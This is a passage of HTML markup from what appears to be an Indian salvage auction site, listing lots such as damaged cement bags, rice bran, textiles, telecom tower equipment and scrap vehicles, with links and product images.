          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/imp-furniture-almira-bed-set-etc-163pcs.html"  title="Imported Knock Down Furniture: Almira, Bed Set,Cabinets  (etc)- 163Pcs  ">Imported Knock Down Furniture: Almira, Bed Set,Cabinets  (etc)- 163Pcs  </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dummy-auction.html" title="Lot :2 Fire effected Cotton / Cotton Mixing - 65 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/b/db679850e61654ea3379302f421188b7IMG_20200619_154045.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dummy-auction.html"  title="Lot :2 Fire effected Cotton / Cotton Mixing - 65 MT">Lot :2 Fire effected Cotton / Cotton Mixing - 65 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/polyethylene-compound-grade-ki-xl-8503.html" title="Polyethylene Compound (Grade – KI-XL-8503)-13,325 kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/f/bf4ca2d58c87d4f2ccbd8a7c211da7aeIMG-20200706-WA0012.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/polyethylene-compound-grade-ki-xl-8503.html"  title="Polyethylene Compound (Grade – KI-XL-8503)-13,325 kg">Polyethylene Compound (Grade – KI-XL-8503)-13,325 kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-2995-bags.html" title="Dalmia Cement -2995 Bags AT COSSIMBAZAR" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/3/b389311c3ae528382f946bdd7d8a83dbWhatsApp_Image_2020-06-26_at_2.25.30_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-2995-bags.html"  title="Dalmia Cement -2995 Bags AT COSSIMBAZAR">Dalmia Cement -2995 Bags AT COSSIMBAZAR</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ductile-iron-spun-pipes-27-79-mt.html" title="Ductile Iron Spun Pipes-27.79 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/5/75385a73b77d26070a08a162d373431fWhatsApp_Image_2019-10-14_at_12.10.41_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ductile-iron-spun-pipes-27-79-mt.html"  title="Ductile Iron Spun Pipes-27.79 MT">Ductile Iron Spun Pipes-27.79 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/rice-bran-350-mt-at-kurukshetra.html" title="Rice Bran - 350 MT AT Kurukshetra" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/c/6cf8c156f006c1d7c2cd495bb2995c4dDSCN4753.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/rice-bran-350-mt-at-kurukshetra.html"  title="Rice Bran - 350 MT AT Kurukshetra">Rice Bran - 350 MT AT Kurukshetra</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/pet-resin-22-427-mt.html" title="Bottle Grade Pet Resin - 22.427 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/8/e87011d27d2539e5d5fd0527c96c6b6dWhatsApp_Image_2020-08-06_at_6.32.15_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/pet-resin-22-427-mt.html"  title="Bottle Grade Pet Resin - 22.427 MT">Bottle Grade Pet Resin - 22.427 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/de-oiled-rice-bran-dorb-350-mt.html" title="De-Oiled Rice Bran (DORB) - 350 MT at Khanna PB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/6/96f6931a76d129dbe997b294062ae3bdIMG-20200808-WA0075.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/de-oiled-rice-bran-dorb-350-mt.html"  title="De-Oiled Rice Bran (DORB) - 350 MT at Khanna PB">De-Oiled Rice Bran (DORB) - 350 MT at Khanna PB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5400-bags-at-kathihar.html" title="Dalmia Cement - 5400 Bags at Kathihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/8/686e4e18c79695f21ac3f0b1184aa6b5IMG-20190903-WA0145.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5400-bags-at-kathihar.html"  title="Dalmia Cement - 5400 Bags at Kathihar">Dalmia Cement - 5400 Bags at Kathihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4426-bags-at-araria-bihar.html" title="Dalmia Cement -4426 Bags at Araria , Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/2/b2af77576fb7044dc2f12910994c567aIMG-20200904-WA0102.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4426-bags-at-araria-bihar.html"  title="Dalmia Cement -4426 Bags at Araria , Bihar">Dalmia Cement -4426 Bags at Araria , Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/standard-newsprint-paper-246-868-mt.html" title="Standard Newsprint Paper  - (246.868 MT) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/9/c9a1abc777b1939c23c9afc9d6d28fcfIMG-20200924-WA0019.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/standard-newsprint-paper-246-868-mt.html"  title="Standard Newsprint Paper  - (246.868 MT) ">Standard Newsprint Paper  - (246.868 MT) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3860-bags-at-madhepura.html" title="Dalmia Cement- 3860 Bags at Madhepura " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/1/41d226068d5af9137b0c6ff78ffbc004WhatsApp_Image_2020-09-16_at_11.50.51.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3860-bags-at-madhepura.html"  title="Dalmia Cement- 3860 Bags at Madhepura ">Dalmia Cement- 3860 Bags at Madhepura </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/laminated-un-laminated-jute-hessian-cloth.html" title="Laminated &amp; Un-laminated jute/hessian cloth - 100497 MTRS" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/a/ea4c407a6f2d755fe9da8b12f1660b9920200829_153332.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/laminated-un-laminated-jute-hessian-cloth.html"  title="Laminated & Un-laminated jute/hessian cloth - 100497 MTRS">Laminated & Un-laminated jute/hessian cloth - 100497 MTRS</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/plant-and-m-c-building-ms-structures.html" title="Rakesh Textiles - Lot 1 :- Plant and M/c, Building MS structures (QTY Approx - 54.800 MT)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/8/b80f4c4e96203fa7b09af0d4f9d1ce86Rakesh_Textiles_Photos_1__page-0001.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/plant-and-m-c-building-ms-structures.html"  title="Rakesh Textiles - Lot 1 :- Plant and M/c, Building MS structures (QTY Approx - 54.800 MT)">Rakesh Textiles - Lot 1 :- Plant and M/c, Building MS structures (QTY Approx - 54.800 MT)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/rakesh-textile-lot-2-fabric-stock.html" title="Rakesh Textile Lot -2 -   Fabric Stock " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/d/6d026fc48f12da7a2b5d63205ced8547Rakesh_Textiles_Photos_1__page-0021.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/rakesh-textile-lot-2-fabric-stock.html"  title="Rakesh Textile Lot -2 -   Fabric Stock ">Rakesh Textile Lot -2 -   Fabric Stock </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-royal-basmati-rice-29-237-6-kg.html" title="Royal Basmati Rice –29,238 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/0/a09da48f9cf8365a7ea9a2ecf093e9b2WhatsApp_Image_2020-09-19_at_4.49.06_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-royal-basmati-rice-29-237-6-kg.html"  title="Royal Basmati Rice –29,238 MT">Royal Basmati Rice –29,238 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/hydraulic-oil-contain-water-dust-1089-ltr.html" title="Thermax Ltd -Hydraulic Oil(contain water &amp; Dust - 1089 LTR" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/hydraulic-oil-contain-water-dust-1089-ltr.html"  title="Thermax Ltd -Hydraulic Oil(contain water & Dust - 1089 LTR">Thermax Ltd -Hydraulic Oil(contain water & Dust - 1089 LTR</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-ltd-paint-1210-ltr.html" title="Thermax Ltd - Paint -1210 LTR" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-ltd-paint-1210-ltr.html"  title="Thermax Ltd - Paint -1210 LTR">Thermax Ltd - Paint -1210 LTR</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-ltd-cards.html" title="Thermax Ltd - Cards - 59 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/b/cb4d0ff802aaa31c384d002fe3127bbd20191003_111542.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-ltd-cards.html"  title="Thermax Ltd - Cards - 59 Nos">Thermax Ltd - Cards - 59 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-instruments-oxygen-analyser-2-nos.html" title="Thermax - Instruments (Oxygen Analyser)-2 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/6/46d290b1be23c74eb297d9c5cc7e1e8720191003_123506.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-instruments-oxygen-analyser-2-nos.html"  title="Thermax - Instruments (Oxygen Analyser)-2 Nos">Thermax - Instruments (Oxygen Analyser)-2 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-ltd-mineral-wool-1080-mtrs.html" title="Thermax Ltd -Mineral Wool -1080 MTRS" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/c/fc3adc5f47982a1c8fa5623b125a402120191012_130011_006.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-ltd-mineral-wool-1080-mtrs.html"  title="Thermax Ltd -Mineral Wool -1080 MTRS">Thermax Ltd -Mineral Wool -1080 MTRS</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-b-h-tubes-pipes-4019-mtrs.html" title="Thermax - B &amp; H Tubes &amp; Pipes -4019 Mtrs" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/0/806b8607e1c075d1c7e0d6ffd9525f00IMG_1734.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-b-h-tubes-pipes-4019-mtrs.html"  title="Thermax - B & H Tubes & Pipes -4019 Mtrs">Thermax - B & H Tubes & Pipes -4019 Mtrs</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-ltd-carbon-strip-16760-kg.html" title="Thermax Ltd,- Carbon Strip- 16760 Kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/4/2447bf9eaa2063e973d9728802457867TimePhoto_20191009_163124.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-ltd-carbon-strip-16760-kg.html"  title="Thermax Ltd,- Carbon Strip- 16760 Kg.">Thermax Ltd,- Carbon Strip- 16760 Kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-ltd-steel-strip-7620-kgs.html" title="Thermax Ltd -Steel Strip- 7620 Kgs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/5/454a95d2360d0dd0d61159dd3c32eca5SAVE_20201016_174249.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-ltd-steel-strip-7620-kgs.html"  title="Thermax Ltd -Steel Strip- 7620 Kgs ">Thermax Ltd -Steel Strip- 7620 Kgs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-kitted-fabric-11-050-kg.html" title="Fire Damaged Knitted Fabric- 11,050 Kg at ludhiyana" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/e/fe34bb1c12f89791f8f723994e8d6308WhatsApp_Image_2020-10-15_at_14.37.27.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-kitted-fabric-11-050-kg.html"  title="Fire Damaged Knitted Fabric- 11,050 Kg at ludhiyana">Fire Damaged Knitted Fabric- 11,050 Kg at ludhiyana</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-dg-set-11-nos.html" title="Indus Tower Ltd - DG Set - 11 Nos " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/f/8f7410331247949b05a031c9fab96db4IMG-20200304-WA0023.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-dg-set-11-nos.html"  title="Indus Tower Ltd - DG Set - 11 Nos ">Indus Tower Ltd - DG Set - 11 Nos </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-transmission-rack-2-nos.html" title="Indus Tower Ltd. - Transmission Rack - 2 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-transmission-rack-2-nos.html"  title="Indus Tower Ltd. - Transmission Rack - 2 Nos">Indus Tower Ltd. - Transmission Rack - 2 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-smps-53-nos.html" title="Indus Tower Ltd - SMPS - 53 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/0/f0c19804178b556aa54fa65c4a2cf1a4IMG-20200304-WA0024.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-smps-53-nos.html"  title="Indus Tower Ltd - SMPS - 53 Nos">Indus Tower Ltd - SMPS - 53 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-modules-48.html" title="Indus Tower Ltd. - Modules - 48" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/4/0450b78f9e1b271a2c91329557c36607IMG-20200304-WA0020.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-modules-48.html"  title="Indus Tower Ltd. - Modules - 48">Indus Tower Ltd. - Modules - 48</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-lcu-s-22.html" title="Indus Tower Ltd - LCU's - 22 " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-lcu-s-22.html"  title="Indus Tower Ltd - LCU's - 22 ">Indus Tower Ltd - LCU's - 22 </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-iipms-8-nos-635.html" title="Indus Tower Ltd- :IIPMS- 8 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/f/2f63220fe862b3778b590299cc02a0c3IMG-20200304-WA0019.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-iipms-8-nos-635.html"  title="Indus Tower Ltd- :IIPMS- 8 Nos">Indus Tower Ltd- :IIPMS- 8 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-spsm-6-nos.html" title="Indus Tower Ltd.- SPSM - 6 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/1/71a97b2900298b3c1663a91fa73d5b9dIMG-20200304-WA0027.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-spsm-6-nos.html"  title="Indus Tower Ltd.- SPSM - 6 Nos">Indus Tower Ltd.- SPSM - 6 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-sps-34-nos-637.html" title="Indus Tower Ltd. - SPS - 34 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-sps-34-nos-637.html"  title="Indus Tower Ltd. - SPS - 34 Nos">Indus Tower Ltd. - SPS - 34 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-pms-22-nos.html" title="Indus Tower Ltd. - PMS - 22 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-pms-22-nos.html"  title="Indus Tower Ltd. - PMS - 22 Nos">Indus Tower Ltd. - PMS - 22 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-stabilizers-2-nos.html" title="Indus Tower Ltd. - Stabilizers -2 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/5/05c8e1ab26de79e4c920625e138bce11IMG-20200304-WA0025.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-stabilizers-2-nos.html"  title="Indus Tower Ltd. - Stabilizers -2 Nos">Indus Tower Ltd. - Stabilizers -2 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-battery-cabinet-3-nos-640.html" title="Indus Tower Ltd.- Battery Cabinet - 3 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-battery-cabinet-3-nos-640.html"  title="Indus Tower Ltd.- Battery Cabinet - 3 Nos">Indus Tower Ltd.- Battery Cabinet - 3 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-battery-stand-198-nos.html" title="Indus Tower Ltd.- Battery Stand - 198 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-battery-stand-198-nos.html"  title="Indus Tower Ltd.- Battery Stand - 198 Nos">Indus Tower Ltd.- Battery Stand - 198 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-battery-bank-99-sets.html" title="Indus Tower Ltd. - Battery Bank - 99 Sets" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-battery-bank-99-sets.html"  title="Indus Tower Ltd. - Battery Bank - 99 Sets">Indus Tower Ltd. - Battery Bank - 99 Sets</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/aluminium-foil-3900-kg-at-gurgaon.html" title="Aluminium Foil - 3.9 MT at Gurgaon" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/4/74aaf17ac1e0ac52ca1c3f51a80496c5IMG_3927.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/aluminium-foil-3900-kg-at-gurgaon.html"  title="Aluminium Foil - 3.9 MT at Gurgaon">Aluminium Foil - 3.9 MT at Gurgaon</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/jk-writing-printing-papers-85-69-mt.html" title="Writing &amp; Printing Papers -85.69 MT " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/5/352d75163f06c750d5b5216a428655c520201130_154043.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/jk-writing-printing-papers-85-69-mt.html"  title="Writing & Printing Papers -85.69 MT ">Writing & Printing Papers -85.69 MT </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6968-bags-at-kishanganj-bihar.html" title="Dalmia Cement - 6968 Bags at Kishanganj Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/c/5c13bb5d375bd983e0b6cff69450f665WhatsApp_Image_2020-12-05_at_15.00.53.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6968-bags-at-kishanganj-bihar.html"  title="Dalmia Cement - 6968 Bags at Kishanganj Bihar">Dalmia Cement - 6968 Bags at Kishanganj Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4744-bags-at-katihar.html" title="Dalmia Cement- 4744 Bags at Katihar " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/a/9ad21fb79d618aa9e96442e519fcb47aDSC02292.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4744-bags-at-katihar.html"  title="Dalmia Cement- 4744 Bags at Katihar ">Dalmia Cement- 4744 Bags at Katihar </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4400-bags-at-katihar.html" title="Dalmia Cement- 4400 Bags at Katihar " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/2/f24723bc2646a23ed4ec80497f6ec8a2DSC02266.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4400-bags-at-katihar.html"  title="Dalmia Cement- 4400 Bags at Katihar ">Dalmia Cement- 4400 Bags at Katihar </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/jute-yarn-7500-kg-gunny-cloths-16900-kg.html" title="Jute Yarn -7500 Kg &amp; Gunny Cloths -16900 kg " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/2/526e00c55baafebe8923592c5d90d976WhatsApp_Image_2020-12-30_at_17.04.00.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/jute-yarn-7500-kg-gunny-cloths-16900-kg.html"  title="Jute Yarn -7500 Kg & Gunny Cloths -16900 kg ">Jute Yarn -7500 Kg & Gunny Cloths -16900 kg </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-steel-structure-machinery-scrap.html" title="Building steel structure &amp; machinery scrap with electric motors" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/e/6e7d81eebe3662778a49470655d3e839IMG-20210109-WA0010.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-steel-structure-machinery-scrap.html"  title="Building steel structure & machinery scrap with electric motors">Building steel structure & machinery scrap with electric motors</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/flood-effected-scrap-vehicles-of-multiple-bra.html" title="Flood effected scrap vehicles of Multiple Brand -92 Nos" class="product-image">
